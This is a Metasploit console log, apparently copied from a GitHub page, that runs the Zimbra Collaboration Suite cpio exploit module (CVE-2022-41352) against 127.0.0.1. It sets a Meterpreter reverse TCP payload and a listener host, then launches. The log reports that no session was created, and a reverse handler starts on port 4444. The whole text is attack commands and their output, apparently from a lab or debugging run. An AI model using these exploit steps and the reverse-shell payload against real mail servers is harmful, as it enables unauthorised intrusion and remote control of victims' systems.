 Exploit target:
Id  Name
--  ----
0   Zimbra Collaboration Suite
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/zimbra_cpio_cve_2022_41352) > set lhost 192.168.137.1
lhost => 192.168.137.1
msf6 exploit(linux/http/zimbra_cpio_cve_2022_41352) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(linux/http/zimbra_cpio_cve_2022_41352) > set target 0
target => 0
msf6 exploit(linux/http/zimbra_cpio_cve_2022_41352) > set payload
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/http/zimbra_cpio_cve_2022_41352) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/zimbra_cpio_cve_2022_41352) >
[*] Started reverse TCP handler on 192.168.137.1:4444